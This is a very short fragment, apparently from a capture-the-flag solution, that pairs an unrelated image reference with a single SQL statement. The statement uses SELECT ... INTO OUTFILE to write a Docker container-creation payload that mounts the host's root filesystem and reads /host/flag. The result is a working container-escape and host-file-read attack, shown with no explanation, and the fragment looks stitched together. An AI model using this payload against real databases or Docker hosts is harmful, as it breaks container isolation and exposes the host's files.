 SELECT '{\"Image\":\"mysql:5.7\",\"Cmd\":[\"cat\",\"/host/flag\"],\"HostConfig\":{\"Binds\":[\"/:/host\"]}}' INTO OUTFILE '/tmp/dockers_payload.json';